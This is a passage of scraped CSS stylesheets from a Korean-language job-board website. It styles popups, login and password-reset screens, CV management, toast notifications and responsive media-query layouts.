    letter-spacing: 1.25px;
    text-transform: uppercase;
}
.pop-close.pop-logout{
    border: 1px solid #485CC7;
    box-sizing: border-box;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}
/* change password */
button.btn.btn-change_pass.openPop{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}
.pop-title.change-password h5{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #000000;
}
.layerpop.change-password{
    border-radius: 8px;
}
.pop-title.change-password{
    padding: 24px;
    padding-bottom: 0px;
    border-bottom: none;
}
.pop-contents.change-password{
    padding: 16px;
}
.box-content-pass.change-password .input-tit{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    letter-spacing: 0.4px;
    color: #000000;
}
.btns.point.change-password{
    padding: 5px 30px;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
    height: auto;
}
.btn-area.change-password{
    padding: 0 16px 16px 16px;
}
/* pop c_term */
.layerpop.c_item{
    border-radius: 8px;
}
.pop-title.c_item{
    padding: 16px;
    border-bottom: none;
}
.pop-title.c_item h5{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    letter-spacing: 0.18px;
}
.pop-contents.c_item{
    padding: unset;
}
.btn-area.c_item{
    padding: 8px 16px;
}
.pop-close.c_item{
    background: #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
    padding:0 16px;
}
.recommended-jobs_items_k.pop-c-item1{
    padding: 16px;
    border: 1px solid #F0F0F0;
}
div.pop-c-item-1.text-c-item {
    -webkit-line-clamp: 1;
    overflow: hidden;
}
.recommended-job_item_k.pop-c-item1 {
    padding: 10px;
}
.job-item_wrapper_k.pop-c-item1{
    padding: 10px;
    border-radius: 8px;
    border: 1px solid #F0F0F0;
    height: 100%;
}
/* finb account */
.body-login-findacc.findaccount{
    max-width: 570px;
    padding: 16px;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.image.findaccount{
    margin-bottom: 25px;
}
.lable-text.findaccount h5{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    margin-bottom: 12px;
    text-align: center;
}
.lable-text.findaccount p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    letter-spacing: 0.25px;
    color: #75787B;
}
.lable-text.findaccount{
    margin-bottom: 24px;
}
p.email.findaccount {
    margin-bottom: 16px;
}
button.findaccount {
    border: none;
    padding: 16px 32px;
    background: #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.content-body.findaccount{
    margin: 64px 0;
}
/* success email */
.content-body.sendemail-succ{
    margin: 64px 0;
}
.body-content-sendemail.sendemail-succ{
    max-width: 770px;
    padding: 16px;
    background: #FFFFFF;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.image-success.sendemail-succ{
    margin-bottom: 25px;
}
.title-content.sendemail-succ p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    letter-spacing: 0.25px;
    color: #75787B;
}
/* pop search footer */
.layerpop.no-header.search-local-job {
    padding: 8px 16px;
    border-radius: 16px;
}
.content-titl.search-local-job h5{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #485CC7;
    margin-bottom: 16px;
}
.chk-label-group.search-local-job{
    border-top: 1px solid #F5F5F5;
    border-bottom: 1px solid #F5F5F5;
    margin-bottom: 16px;
    padding: 16px 0;
}
a.btns.pop-logout.search-local-job {
    background: #485CC7;
    border-radius: 8px;
    padding: 8px 24px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
    width: auto;
    height: auto;
}
p.style-text {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    text-decoration-line: underline;
    color: #FFFFFF;
    cursor: pointer;
}
/* pop apply */
.layerpop.pop-apply{
    border-radius: 16px;
    padding: 12px 16px;
}
.pop-title.pop-apply{
    padding: unset;
    border-bottom: unset;
}
.pop-header-text.pop-apply {
    display: flex;
    align-items: center;
}
.pop-header-text.pop-apply h5{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
}
.pop-header-text.pop-apply h5.title{
    color: #75787B;
    margin-right: 8px;
}
.pop-header-text.pop-apply h5.jobs-apply{
    color: #485CC7;
}
.pop-contents.pop-apply {
    padding: 16px 0;
    border-top: 1px solid #F5F5F5;
    border-bottom: 1px solid #F5F5F5;
    margin-bottom: 16px;
}
.btns-apply.pop-apply{
    border: none;
    padding: 16px 24px;
    background: #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.tit.pop-apply {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 0.1px;
    color: #000000;
}
.select-input.pop-apply{
    height: 48px;
    border-radius: 8px;
}
.text-area.pop-apply{
    color: #000000!important;
    padding: 16px 12px 12px;
    border: 1px solid #B1B3B3;
    border-radius: 8px;
}
/* login recommended */
.box-main-login.login-recom{
    display: flex;
    justify-content: space-between;
}
.log-emp-aut.login-recom{
    padding: 56px auto 40px!important;
}
.login-bx.login-recom{
    position: unset;
    left: unset;
    top: unset;
    margin: unset;
    width: 100%;
    max-width: 370px;
}
.block-signin.login-recom{
    display: block;
}
.block-signin.login-recom p{
    margin-bottom: 4px;
}
.login-bx .sns-area.login-recom {
    display: block;
}
.login-bx .sns-area.login-recom .ic-fb{
    width: 100%;
    margin-bottom: 8px;
}
.login-bx .sns-area.login-recom .ic-gl{
    width: 100%;
}
.box-image.login-recom img{
    margin-bottom: 35px;
}
.content-login-rec.login-recom p{
    margin: 0 auto;
    width: 100%;
    max-width: 370px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    text-align: center;
    letter-spacing: 0.1px;
    color: #75787B;
}
/* pop share */
.layerpop.pop-share{
    border-radius: 8px;
    padding:0 16px;
    padding-bottom: 16px;
}
.pop-title.pop-share{
    border-bottom: none;
}
.pop-header-text.pop-share h6.pop-share {
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #485CC7;
}
.title-header-pop.pop-share p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #000000;
    margin-bottom: 8px;
}
.content-copy.pop-share input{
    background: #F0F0F0;
    border-radius: 4px;
    margin-right: 8px;
    border: none;
    width: 100%;
    max-height: 40px;
}
.image.pop-share img{
    cursor: pointer;
}
.top-content.pop-share {
    margin-bottom: 16px;
}
.success-text{
    color: #7ACC00;
}
.error-text{
    color: indianred;
}
/* job care */
.bootstrap-select .bs-ok-default::before {
    content: '';
    display: block;
    width: 0.5em;
    height: 1em;
    border-style: solid;
    border-width: 0 0.26em 0.26em 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.bootstrap-select .bs-ok-default::before {
    width: 6px;
    height: 12px;
    border-width: 0 2px 2px 0;
    border-color: #6f6f80;
}
span.txt-bx.list-items {
    border: none;
    background: #F0F5FF;
    border-radius: 4px;
    height: 28px;
    padding-bottom: 35px;
    width: max-content;
}
.ck-my-info.box-top.job-care{
    overflow: unset;
    margin-bottom: unset!important;
}
.box-btn.job-care-cus{
    margin: 16px 16px 0 16px;
}
.rw.row-jsave-2{
    padding-bottom: 16px;
    border-bottom: 1px solid #F0F0F0;
}
.nav_left.cus-menu-left{
    width: 100%;
    padding: 8px;
}
.dashboard-cont.info-list{
    margin-bottom: 16px;
}
/* manage CV */
.bground_white.manage-cv{
    padding: 16px;
    margin-bottom: 16px;
}
.title_job_k.manage-cv{
    padding-bottom: 16px;
    border-bottom: 1px solid #F0F0F0;
}
.title_job_k.manage-cv h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.list-items-cv.manage-cv{
    margin: 8px 0;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    display: flex;
    align-items: center;
    padding: 4px;
}
.manager-cv-btn-right{
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
.box-left.manage-cv .image-cv.manage-cv img{
    width: 20px;
    height: 26px;
}
.img_companyCare .job-item_company-logo-wrapper{
    margin-top: 8px;
}
.recommended-job_item_k.col-12.padding_k_inter{
    margin-top: 16px;
}
.item-cv.manage-cv{
    /* padding: 4px 2px;
    border-radius: 8px;
    display: flex;
    align-items: center; */
    width: 70%;
    margin-left: 8px;
}
.manager-cv-time{

}
.manager-cv-btn{
    width: 30%;
}
.manager-cv-time p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #97999B;
}
input.checkbox-item-cv {
    cursor: pointer;
    height: 20px;
    width: 20px;
}
.box-left.manage-cv p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.15px;
    color: #75787B;
}
.box-left.manage-cv em.default-cv{
    font-family: 'Noto Sans';
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #485CC7;
}
.time-up-cv.manage-cv p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.25px;
    color: #97999B;
}
.box-btns.manage-cv{
    margin-top: 20px;
    margin-bottom: 16px;
}
.box-btns.manage-cv button{
    margin-right: 16px;
}
.box-btns.manage-cv button.btn-summit-form{
    border: none;
    background: #485CC7;
    border-radius: 8px;
    padding: 8px 24px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}
.box-btns.manage-cv a.btn-create-file{
    padding: 8px 24px;
    background: #FFFFFF;
    border: 1px solid #485CC7;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
    margin-right: 40px;
}
.box-btns.manage-cv button.btn-upload-file{
    border: none;
    background: #FFFFFF;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #485CC7;
}
.noti-upload.manage-cv p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #75787B;
}

/* Toast Notification */
#toasts-cus {
	position: fixed;
	top: 130px;
	right: 10px;
	display: flex;
	flex-direction: column;
    z-index: 1100000;
}

.toast-cus {
    z-index: 1100000;
	padding: 20px;
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 10px;
	animation: show_slide 1s ease forwards;
	display: flex;
	align-items: center;
	/* border-left: 6px solid; */
}

.toast-cus.success {
	background-color: var(--green-6);
	border-color: var(--green-6);
}

.toast-cus.warning {
	background: rgba(255, 165, 0, 0.4);
	border-color: rgb(255, 165, 0);
}

.toast-cus.error {
	background-color: rgba(255, 0, 0, 0.4);
	border-color: rgb(255, 0, 0);
}

.toast-cus i {
	font-size: 28px;
	color: white;
}

.toast-cus .msg {
    z-index: 1100000;
	padding: 0 20px;
	font-size: 16px;
	color: white;
}

.countdown {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 4px;
	z-index: 1;
	animation: countdown 4s linear forwards;
}

.toast-cus.success .countdown {
	background-color: var(--green-1);
}

.toast-cus.warning .countdown {
	background-color: rgb(255, 165, 0);
}

.toast-cus.error .countdown {
	background-color: rgb(255, 0, 0);
}

@keyframes countdown {
	20% {
		width: 100%;
	}
	100% {
		width: 0;
	}
}

@keyframes show_slide {
	0% {
		transform: translateX(100%);
	}
	40% {
		transform: translateX(-10%);
	}
	80% {
		transform: translateX(0%);
	}
	100% {
		transform: translateX(-10px);
	}
}

@keyframes hide_slide {
	0% {
		transform: translateX(-10px);
	}
	40% {
		transform: translateX(0%);
	}
	80% {
		transform: translateX(-10%);
	}
	100% {
		transform: translateX(120%);
	}
}
/* screen  */
.my-wrap-body{
    display: none;
    position: fixed;
    background: #000;
    opacity: 0.4;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1000000;
}

/* popup new account */
.vis-favourite-pop.on{
    z-index: 1000001!important;
}
.vis-favourite-pop{
    border-radius: 8px;
    padding: 24px 24px 16px !important;
}
.pop-header.new-account strong{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
}
.pop-header.new-account{
    margin-bottom: 24px;
}
.box-content-title.new-account{
    margin-bottom: 24px;
}
.inp-text p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    margin-bottom: 4px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    overflow: hidden;
    -webkit-box-orient: vertical;
}
.inp-text span{
    color: red;
    margin-top: 0px;
}
.inp-text input{
    min-height: 48px;
    border: 1px solid #B1B3B3;
    border-radius: 8px;
}
.inp-text input[type="date"]{
    padding: 0 12px;
}
.inp-text select{
    border: 1px solid #B1B3B3;
    border-radius: 8px;
    min-height: 48px;
}
.inp-text.left-box, .inp-text.left-box1{
    margin-right: 12px;
    width: 50%;
}
.inp-text.right-box{
    width: 50%;
}
.box-inp{
    padding-left: unset;
    margin-bottom: 12px;
}
.box-inp.new-employ{
    display: flex;
}
.btn-cla{
    border: none;
    padding: 16px 32px;
    border-radius: 8px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center; 
    letter-spacing: 1.25px;
    text-transform: uppercase;
}
.btn-cla.btns-close{
    color: #485CC7;
    background: #FFFFFF;
}
.btn-cla.btns-confirm{
    background: #485CC7;
    color: #FFFFFF;
}
.box2-fav.new-account{
    display: flex;
    width: 100%;
}
.inp-text.left-box1, .inp-text.right-box1{
    width: 50%;
}
/* pop new employer */
.layerpop.new-employ {
    border-radius: 8px;
    padding: 24px;
}
.pop-title.new-employ {
    border: none;
    margin-bottom: 24px;
    display: block;
}
.pop-title.new-employ h6{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    letter-spacing: 0.15px;
    color: #000000;
}
.pop-contents.new-employ{
    margin-bottom: 28px;
    overflow: unset;
}
/* reset pass */
.box-title.reset-pass{
    margin-bottom: 24px;
}
.image-reset.reset-pass{
    margin-bottom: 24px;
}
.box-title.reset-pass h5{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 32px;
    letter-spacing: 0.18px;
    color: #000000;
    margin-bottom: 12px;
}
.box-title.reset-pass p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-align: center;
    letter-spacing: 0.25px;
    color: #75787B;
}
/* view-cv deital */
.view-profile-cv-body{
    padding-bottom: 24px;
}
.header-cv.view-cv{
    width: 100%;
    margin: auto;
}
.title-header-cv{
    padding: 11px;
    background: #75787B;
}
.left-btn-cv{
    margin-right: 23px;
}
.namecv-header p{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #FFFFFF;
}
/* pop appl */
.layerpop_applicant {
    display: none;
    z-index: 0;
    position: absolute;
    width: 770px;
    left: 50%;
    transform: translate(-50%, 0);
    top: -300px;
    background: #fff;
    border-bottom: 1px solid #ddd;
    box-sizing: border-box;
    min-height: 300px;
    transition: 0.4s;
    border-radius: 8px;
    padding: 16px;
}
.layerpop_applicant.on {
    width: 770px;
    top: 160px;
    display: block;
    z-index: 1000001;
}
/* css field notify */
.warning-name{
    clear: both;
    display: block;
    color: red;
    font-size: 14px;
    font-weight: normal;
    float: left;
    width: 100%;
    letter-spacing: -0.4px;
}
/* cus */
.content-index.list-jobseeker-cover{
    margin-top: 30px;
}

#candidate-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-1 > a > p,
#candidate-save-file:checked ~ div.content-index > div.applicant_header > div.applicant-switch-2 > a > p{
    color: #485CC7;
}

.btn-save-search{
    border: none;
    background: #485CC7;
    border-radius: 8px;
    margin-right: 8px;
    padding: 8px 24px;
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

.btn-save-search:disabled{
    background: #B1B3B3;
}
.li-page{
    color: #485CC7;
    display: flex;
    align-items: center;
    margin-right: 5px;
}
/* templace cv */
.box-temp-cv{
    /* position: relative; */
}
.box-choose-cv{
    position: relative;
}
.btn-resume-cv{
    display: none;
    position: absolute;
    bottom: 8px;
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
    border: none;
    padding: 8px 24px;
    /* Primary Color/MK Blue */
    background: #485CC7;
    border-radius: 8px;
    /* Button */
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    /* identical to box height, or 114% */
    text-align: center;
    letter-spacing: 1.25px;
    text-transform: uppercase;
    color: #FFFFFF;
}

/* .choose-item-cv:hover {
    transform: scale(1.1);
    transition-delay: 0.2s;
    transition: 0.5s;
} */

.carousel-control-prev.resume_cv.arrow-show,
.carousel-control-prev.resume_cv.arrow-hide,
.carousel-control-next.resume_cv.arrow-show,
.carousel-control-next.resume_cv.arrow-hide{
    width: 5%;
    border: none;
}

.carousel-control-prev-icon.prev-icon{
    background-image: url(/theme/oklassedu/logo/btn-left.svg);
}

.carousel-control-next-icon.next-icon{
    background-image: url(/theme/oklassedu/logo/btn-right.svg);
}
.arrow-show span.carousel-control-prev-icon.prev-icon,
.arrow-show span.carousel-control-next-icon.next-icon,
.arrow-hide span.carousel-control-next-icon.next-icon
{
    transform: none!important;
}
.space-cv{
    justify-content: space-around;
    padding-bottom: 45px;
    padding: 24px 65px 46px 83px !important;
}
.cv-haland{
    padding-bottom: 57px;
}
.tile-cvk{
    font-family: 'Noto Sans';
    font-style: normal;
    font-weight: 400;
    font-size: 34px;
    line-height: 48px;
    text-align: center;
    color: #485CC7;
    padding-top: 80px;
    padding-bottom: 32px;
}
.mobile-cv-create{
    display: none;
}
.img-icon-emp{
    width: 24px;
    height: 24px;
    position: absolute;
    top: 1px;
    right: -2px;
    border-radius: 50%;
    overflow: hidden;
    background: white;
    cursor: pointer;
}
.new_freelance_list, .hot_freelance, .freelance-text, .detail_freelance{
    font-family: 'Noto Sans';
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    color: #7ACC00;
    margin-right:6px
}
.freelance_jobs, .job_freelances, .job_text, .jobs_type{
    font-family: 'Noto Sans';
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    color: #97999B;
}
.job-title-list{
    font-family: 'Noto Sans';
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    color: #97999B;
}
.freelance-job-title{
    font-family: 'Noto Sans';
    font-weight: 400;
    font-size: 12px;
    line-height: 16px;
    color: #7ACC00;
    margin-right: 6px
}
.matching-freelance{
    margin-bottom: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://job.masterkorean.vn/theme/oklassedu/style/media_cus4.css
body_size: 2752
content:
@charset "utf-8";
@media (min-width: 368px) and (max-width: 768px) {
    .job-content {
        padding-right: unset;
    }

    .job-item_page {
        margin-left: 15px;
        margin-right: 15px;
    }

    .job-content-k {
        padding-right: unset;
    }

    .recommend-item {
        margin-bottom: 15px;
    }

    .login-bx.login-recom {
        max-width: unset;
    }

    .box-image.login-recom {
        justify-content: center;
    }

    .reverse-cv {
        align-items: center;
    }

    .col-lg-6.col-md-6.col-sm-6.create-text {
        width: 100%;
        max-width: 100%;
    }
    .col-lg-6.col-md-6.col-sm-6.createcv-imgk {
        width: 100%;
        max-width: 100%;
    }
    .save-off {
        margin-right: 10px;
    }
    .row.mb_screen {
        padding: 15px;
    }

    .nav-name-user {
        width: 90%;
        left: unset;
        right: 5%;
    }
    .user-area__mobile {
        width: 90%;
        left: unset;
        right: 5%;
    }
    .info-post-cover-course {
        padding: 15px;
    }
    .content-noti-employer {
        margin-left: 15px;
        margin-right: 15px;
    }
}
@media (min-width: 769px) and (max-width: 991px){
    .top-bar-information .menu-left{
        display: none;
    }
}
@media (min-width: 576px) and (max-width: 991px){
    .lang_respon{
        margin-top: unset;
    }
}
@media (min-width: 500px) and (max-width: 767px) {
    .nav__mobile {
        width: 70%;
    }
}
@media (min-width: 800px) and (max-width: 1169px){
    .main-employer-dashboard {
        padding: 15px;
    }
}
@media (min-width: 360px) and (max-width: 1060px){
    .input-search-emp-cover {
        padding: 15px;
    }
    .menu-post-emp {
        padding: 15px;
    }
    .applicant-body {
        margin-left: 15px;
        margin-right: 15px;
    }
    .applicant_header {
        margin-left: 15px;
        margin-right: 15px;
    }
}

@media (min-width: 577px) and (max-width: 767px){
    .recommend-item_list {
        display: flex;
        justify-content: center;
    }

}
@media (min-width: 769px) and (max-width: 1174px){
    .scorce_present {
        margin-right: 15px;
        margin-left: 15px;
    }
    .table_price {
        margin-right: 15px;
        margin-left: 15px;
    }
}

@media (min-width: 769px) and (max-width: 1174px){
    .carousel-item .row {
        margin-left: 15px;
    }
    div.list-job header .title-index{
        margin-left: 15px;
        margin-top: 15px;
    }
    div.job-outstanding .title-index{
        margin-left: 15px;
        margin-top: 15px;
    }
    div.about-us .title-index{
        margin-left: 15px;
        margin-top: 15px;
    }
    div.feedback-stu .title-index{
        margin-left: 15px;
        margin-top: 15px;
    }
    div.recomends-ko .title-index{
        margin-left: 15px;
        margin-top: 15px;
    }
    .box-main-login.login-recom {
        padding-right: 15px;
        padding-left: 15px;
    }
    .about-items {
        padding-left: 15px;
        padding-right: 15px;
    }
    .header-user-mb {
        background: unset !important;
    }
    .top-bar-information {
        padding: 15px !important;
    }
    .save-workk{
        padding-left: unset;
    }
    .ft-up{
        padding-left: 16px;
    }
    .ends-footter {
        padding-left: 16px;
    }
    .nav-name-user {
        width: 44%;
        left: unset;
        right: 10px;
    }
    .user-area__mobile {
        width: 44%;
        left: unset;
        right: 10px;
    }
    .content-noti-employer {
        margin-left: 15px;
        margin-right: 15px;
    }
    .menu-right.bground_white {
        margin-left: 15px;
        margin-right: 15px;
    }
    .ntd__mobile {
        left: 5%;
    }
}

@media screen and (max-width: 1840px){
    div.list-job header {
        padding: 120px 0 10px;
    }
    header > div.row > div > label > p {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.15px;
    }
    .carousel-indicators.in-banner{
        bottom: 65px;
    }
}
@media screen and (max-width: 1540px){
    ol.list-job li {
        width: 8px;
        height: 8px;
    }
}
@media screen and (max-width: 1380px){
    .navbar-top-right {
        margin-right: 0px;
    }
    .navbar-bottom-right {
        margin-right: 0px;
    }
}
@media screen and (max-width: 1340px){
    .one-feedback .description.feedback-content {
        width: 100%;
    }
}
@media screen and (max-width: 1330px){
    header > div.row > div > label > p {
        font-family: 'Noto Sans';
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        letter-spacing: 0.15px;
    }
}
@media screen and (max-width: 1199px){
    div#collapsibleNavId {
        position: relative;
    }
    ul.nav-right-custom > li > a.btn-login {
        margin-right: unset;
    }
    nav.navbar-top{
        display: none;
    }
    .nav-employer-buttom{
        display: flex!important;
        bottom: 23px;
        left: 50%;
        transform: translate(-50%, -50%);
        position: absolute;
    }
    .dis-center {
        align-items: flex-start;
    }
}

@media screen and (max-width: 1169px){
    .content-index{
        width: 100%;
    }
}

@media screen and (max-width: 1024px){
    /* media oklassedu */
    .scroll-top{bottom: 80px;transition: bottom 0.2s;}
    .on-button .scroll-top{bottom: 80px;}
    .scroll-top{right: 12px;}
    .layerpop{width: 94% !important;left: 3% !important;top: 20px !important;}

    /* cus media oklassedu */
    .content-index{
        width: 100%;
    }
}
@media screen and (max-width: 820px){
    .title-index hr {
        width: 80px;
    }
    .title-index{
        margin-bottom: 8px;
    }
}
@media screen and (max-width: 768px){
    body{
        padding-top: 50px;
    }
    .content-index{
        width: 100%;
    }
    .carousel-indicators.in-banner{
        bottom: -8px;
    }
    .search-area.content-index {
        position: unset;
        box-shadow: none;
        border-radius: unset;
    }
    .search-sec{
        position: unset;
        transform: none;
    }
    .block-signin{
        display: grid;
        justify-content: center;
    }
    .login-tab-new{
        text-align: center;
    }
    .login-bx .sns-area {
        display: block!important;
    }
    .login-bx .sns-area .ic-fb{
        margin-bottom: 16px;
    }
    .login-bx .sns-area>a{
        margin-right: unset!important;
        width: auto;
    }
    .btn-emp{
        width: 90%;
        margin-bottom: 20px;
    }
    .cont {
        padding-top: 0px;
    }
    .about-items {
        display: block;
        padding-bottom: 40px;
    }
    .item-us {
        width: auto;
        margin: 0px 16px 16px 16px !important;
    }
    .about-items{
        padding-bottom: 24px;
    }
    .carouse-mobile{
        display: block;
    }
    .carouse-desktop{
        display: none;
    }

    div.job-outstanding-child{
        padding: 0px 15px 16px 0px;
    }
    div.item-job-outs{
        width: 100%;
        margin-bottom: 8px;
    }
    .block-signin a {
        text-align: center;
    }
    .btn-aut {
        width: 90%;
    }
    .log-emp-aut {
        padding: 40px 0;
    }
    .register-company {
        margin-top: 40px!important;
        margin-bottom: 16px!important;
    }
    .privacy_popup {
        width: 88% !important;
        left: 6% !important;
        top: 36px !important;
    }
    .box-content {
        height: 495px;
    }
    .title-index.feedback-content {
        padding-bottom: unset;
    }
    .creat-cv{
        margin-top: 40px;
    }
    .recomends-ko{
        margin: 40px 0;
    }
    .feedback-stu {
        margin-top: 40px;
    }
    .top-bar {
        margin-top: 24px;
    }
    .menu-left{
        display: none;
    }
    .menu-right{
        flex: unset;
        max-width: 100%;
    }
    .right-item.info-member{
        padding-left: 0px;
    }
    .carousel-indicators.carousel-item-recommend .active{
        width: 24px!important;
        height: 8px!important;
    }
    ol.carousel-indicators.carousel-item-recommend > li {
        height: 8px!important;
        width: 8px!important;
    }
    .recommended-job_item_k.pop-c-item1 {
        padding: 0px;
        padding-bottom: 16px;
    }
    .job-item_company-logo-wrapper.img_size.bground_white{
        margin-top: unset;
        width: auto!important;
        height: auto!important;
    }
    .recommended-jobs_items_k.pop-c-item1 {
        padding-bottom: unset;
    }
    .jobmatching-apply{
        margin-bottom: 0px;
    }
    .content-body.findaccount{
        margin: 40px 16px;
    }
    .content-body.sendemail-succ{
        margin: 40px 16px;
    }
    .log-emp-aut.login-recom {
        padding: 40px 16px!important;
    }
    .box-main-login.login-recom{
        display: block;
        justify-content: space-between;
    }
    .box-image.login-recom {
        margin-bottom: 40px;
    }
    .pop-header-text.pop-apply {
        display: block;
    }
    .recommended-jobs-area-k.container_course{
        border-radius: 8px;
    }
    .box-btns.manage-cv button{
        margin-right: unset;
        margin-bottom: 8px;
        width: 100%;
        margin-top: 25px;
    }
    .noti-upload.manage-cv p{
        text-align: center;
    }
    .item-cv.manage-cv {
        padding: 8px 2px;
    }
    .item-cv.manage-cv {
        width: 100%;
    }
    .list-items-cv.manage-cv {
        display: block;
    }
    .manager-cv-btn-right,.manager-cv-btn{
        width: 100%;
    }
    .manager-cv-btn-right{
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
    }
    .box-left.manage-cv, .box-right.manage-cv{
        /* width: 100%; */
        padding: unset;
        max-width: 100%;
        flex: none;
    }
    .box-right-item.manage-cv{
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .box-action.manage-cv{
        order: 2;
    }
    .time-up-cv.manage-cv{
        order: 1;
    }
    .nav__list.nav-custom-fe{
        margin-top: 48px;
